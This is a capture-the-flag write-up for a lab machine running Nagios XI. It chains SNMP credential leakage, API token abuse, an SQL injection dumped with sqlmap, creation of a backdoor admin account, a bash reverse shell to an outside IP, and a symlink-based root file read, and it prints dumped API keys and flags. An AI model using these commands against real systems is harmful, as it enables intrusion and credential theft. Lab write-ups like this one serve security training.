
Monitored
Summary
An unsecured SNMP service lets us extract a clear password for a user account for the exposed web application. By using it to create an authentication token over the API, we get access to the application. Since it runs on an outdated version, we can abuse an SQL injection in order to dump the database. This way, we can access the API key of the admin account, with which we create a new administrative user. Using this access, we can execute commands against the target, granting us a foothold on the box.
The compromised account can execute several scripts as root. In one of them, an improperly set permission allows us to substitute one of these files with a symbolic link, which we can use to read any file on the system, including SSH keys.
Solution
Reconnaissance
An initial Nmap scan reveals 5 open ports.
nmap -sC -sV -vv -p- -oN nmap.txt 10.10.11.248
Nmap scan report for 10.10.11.248
Host is up, received echo-reply ttl 63 (0.045s latency).
Scanned at 2025-04-28 15:26:24 CEST for 171s
Not shown: 65530 closed tcp ports (reset)
PORT     STATE SERVICE    REASON         VERSION
22/tcp   open  ssh        syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| ssh-rsa <cut>
80/tcp   open  http       syn-ack ttl 63 Apache httpd 2.4.56
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp  open  ldap       syn-ack ttl 63 OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   syn-ack ttl 63 Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/localityName=Bournemouth/emailAddress=support@monitored.htb
| Issuer: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/localityName=Bournemouth/emailAddress=support@monitored.htb
<cut>
| -----BEGIN CERTIFICATE-----
<cut>
|_-----END CERTIFICATE-----
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Nagios XI
| tls-alpn:
|_  http/1.1
|_ssl-date: TLS randomness does not represent time
5667/tcp open  tcpwrapped syn-ack ttl 63
There are various things to note with these results. First, the web service on port 80 wants to forward us to port 443, as well as to the domain nagios.monitored.htb. Let’s add this subdomain, as well as the base domain, to our /etc/hosts file so we can visit it. On it, we find a reference to a login panel for Nagios XI.
Online documentation tells us that this application comes with the default credentials nagiosadmin:nagiosadmin. Sadly, these do not work, which is why we move on to other service as of right now. On port 5667, we find a service which was not classified by Nmap, however we can deduce from this list that we are dealing with another port related to Nagios. However, we currently can’t interact with this port.
The most unusual part of this Linux box is the LDAP service, which we commonly find on domain controllers. However, it seems like we don’t have access to query any information from this service. This is weird, as we don’t have much to work with right now. As a precaution, we should test if we missed some UDP services, which might grant us some credentials for the web application. Let’s rerun Nmap with the appropriate options.
nmap -sU --top-ports 100 -oN udpnmap.txt 10.10.11.248
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-28 15:47 CEST
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.050s latency).
Not shown: 95 closed udp ports (port-unreach)
PORT     STATE         SERVICE
68/udp   open|filtered dhcpc
123/udp  open          ntp
161/udp  open          snmp
162/udp  open|filtered snmptrap
3283/udp open|filtered netassistant
Besides the three filtered ports, we get access to NTP, which deals with time synchronization and is irrelevant for us, and SNMP. The latter, we can try to enumerate with SNMP-check.
snmp-check 10.10.11.248
<cut>
[*] Processes:
Id Status Name Path Parameters
<cut>
1418 runnable sudo sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB
1419 runnable bash /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB

<cut>The output of this command is very verbose, as it lifts a bunch of information about the system. In two of the listed processes, we can find a parameter combination, which look like credentials: svc:XjH7VCehowpR1xZB. Maybe we can use these for the web application. When we try to log in, we get an error message.
User Flag
While the message tells us that these credentials are/were valid, login for this account is disabled. This is a bummer, however after a bit of research in (the documentation is terrible), we can find that there are other ways with which we can authenticate. From this forum post, we can deduce that we can use the API to request a backend authentication ticket, which will grant us access to the system. Let’s request one with the discovered credentials.
curl -XPOST -k -L 'http://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=3000'
{
    "username": "svc",
    "user_id": "2",
    "auth_token": "b62df3c2c590fc4845a08681d150603903d1af83",
    "valid_min": 3000,
    "valid_until": "Wed, 30 Apr 2025 07:07:11 -0400"
}
It worked! Now, we can use the acquired auth_token to access the web application, as long as we add it to the token parameter from the login panel: https://nagios.monitored.htb/nagiosxi/login.php?token=b62df3c2c590fc4845a08681d150603903d1af83. After hitting this endpoint, we are forwarded to the dashboard of user svc.

In the bottom right corner of this dashboard, we can also finally enumerate the application’s version to be 5.11.0. According to several sources, this version suffers from an SQL Injection (CVE-2023–40931) on one of its endpoints, specifically the id post parameter on /nagiosxi/admin/banner_message-ajaxhelper.php. By intercepting a get request to this endpoint with Burpsuite, we can change the request type to POST, and add the parameters action=acknowledge_banner_message&id=*. After executing this request, we can confirm that this service actually suffers form the same vulnerability.

Let’s save this request to a file and use SQLmap, so we can quickly dump the database on the backend.
sqlmap -r request --batch --level 5 -p id
<cut>
sqlmap identified the following injection point(s) with a total of 1592 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 (inline) error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=acknowledge_banner_message&id= (SELECT 2517 FROM(SELECT COUNT(*),CONCAT(0x716b786271,(SELECT (ELT(2517=2517,1))),0x716a627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
---
sqlmap -r request --batch --level 5 -p id --dbs
<cut>
available databases [2]:
[*] information_schema
[*] nagiosxisqlmap -r request --batch --level 5 -p id -D nagiosxi --tables
<cut>
Database: nagiosxi
[22 tables]
+-----------------------------+
| xi_auditlog |
| xi_auth_tokens |
| xi_banner_messages |
| xi_cmp_ccm_backups |
| xi_cmp_favorites |
| xi_cmp_nagiosbpi_backups |
| xi_cmp_scheduledreports_log |
| xi_cmp_trapdata |
| xi_cmp_trapdata_log |
| xi_commands |
| xi_deploy_agents |
| xi_deploy_jobs |
| xi_eventqueue |
| xi_events |
| xi_link_users_messages |
| xi_meta |
| xi_mibs |
| xi_options |
| xi_sessions |
| xi_sysstat |
| xi_usermeta |
| xi_users |
+-----------------------------+There are a bunch of tables, but xi_users is the most valuable to us.
sqlmap -r request --batch --level 5 -p id -D nagiosxi -T xi_users --dump
<cut>
Database: nagiosxi
Table: xi_users
[2 entries]
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email               | name                 | api_key                                                          | enabled | password                                                     | username    | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket                                                   | last_edited_by | login_attempts | last_password_change |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1       | admin@monitored.htb | Nagios Administrator | IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL | 1       | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0          | 1701931372 | 1           | 1701427555  | 0            | 1745830042   | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0                                 | 5              | 4              | 1701427555           |
| 2       | svc@monitored.htb   | svc                  | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0       | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc         | 1          | 1699724476 | 1           | 1699728200  | 1699634403   | 1745830460   | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1              | 8              | 1699697433           |
+---------+---------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
Besides the account we already compromised, we find the admin account. While the stored hash doesn’t appear to be crackable, this table also contains the users’ API key. This is interesting, as we already established the API to work. This means, we can still partially use this account. But what is the smartest move here? Some older exploits, used access to the database and the admin’s API key to create a new privileged account over the API. This sounds like a plan! Let’s create one, following the command from the aforementioned exploit.
curl -X POST "http://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=backdoor&email=test@test.com&name=test&password=test&auth_level=admin&force_pw_change=0"
{
    "success": "User account backdoor was added successfully!",
    "user_id": 7
}
We get a successful response. Now, we only need to log into the application with our newly created account backdoor, granting us administrative access to the application. As should come as no surprise that we can use this access for remote code execution on the target, as Nagios is a tool for managing servers. Nevertheless, this application comes with so many features that it is challenging to find the relevant ones.

In the Core Config Manager, there is a Command section, where we get a list of over 100 commands, which can be executed on the target. Since we can add our own, we can simply create a new one called shell, which contains a bash reverse shell from Revshells.
bash -c '/bin/bash -i >& /dev/tcp/10.10.16.5/4444 0>&1'After saving and applying the configuration, we can execute this command in the Host Management section. Here, we can the shell command and click Run Check Command. Almost instantly, we get a reverse shell on our Netcat listener.
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.248] 45950
bash: cannot set terminal process group (10526): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$
As we get access as nagios, which is the only non-administrative account on the box, we can claim the user flag.
5e51cc9ceabb207a030af6eca50b8464Root Flag
While checking for any sudo privileges on the compromised account, we encounter several scripts, which we can execute as root.
sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
As there doesn’t seem to be a pattern in these listed nagios scripts, we necessarily need to go through each one of them and try to check for anything unusual. Most importantly, we need to keep our eyes open for any code snippets, which:
- can execute code we control
- can read sensitive files
- can write arbitrary input at specified locations.
In all honesty, this was a painfully slow process. After a while I found the following code sections in /usr/local/nagiosxi/scripts/components/getprofile.sh.
# GRAB THE ID
folder=$1
if [ "$folder" == "" ]; then
    echo "You must enter a folder name/id to generate a profile."
    echo "Example: ./getprofile.sh <id>"
    exit 1
fi
<cut>
echo "Getting phpmailer.log..."
if [ -f /usr/local/nagiosxi/tmp/phpmailer.log ]; then
    tail -100 /usr/local/nagiosxi/tmp/phpmailer.log > "/usr/local/nagiosxi/var/components/profile/$folder/phpmailer.log"
fi
<cut>
This script is reading data from numerous sources, to which our user doesn’t have access, as they are owned by root or other accounts. There is one exception, where this is not the case: /usr/local/nagiosxi/tmp/phpmailer.log.
ls -la /usr/local/nagiosxi/tmp/phpmailer.log
-rw-r--r-- 1 nagios nagios 0 Nov 10  2023 /usr/local/nagiosxi/tmp/phpmailer.log
This file is owned by nagios, meaning we have write access to it. Since the script executes as root, we could replace this file with a symbolic link, pointing at any sensitive file on the system, such as those in /root. Since the script will read this file with the respective privileges and save it into a log file, we can extract any file from this folder.
We can abuse this is a few ways, however the easiest way is to use this access to read root’s private SSH key in order to create an SSH session this way. While this is possible, we are currently only interested in the root flag, which is why I will try to read it instead. Let’s substitute the phpmailer.log with the according symbolic link.
rm /usr/local/nagiosxi/tmp/phpmailer.log

ln -s /root/root.txt /usr/local/nagiosxi/tmp/phpmailer.log
Now we only need to execute the script with sudo.
sudo /usr/local/nagiosxi/scripts/components/getprofile.sh testThe result is a ZIP archive, which we can find at /usr/local/nagiosxi/var/components/profile.zip. Once we unpack it, we can find the files in question. In it, we find the root flag.
unzip profile.zip
<cut>
cat profile-1745837623/phpmailer.log
5784e2ed4d962866702420b48ec1a331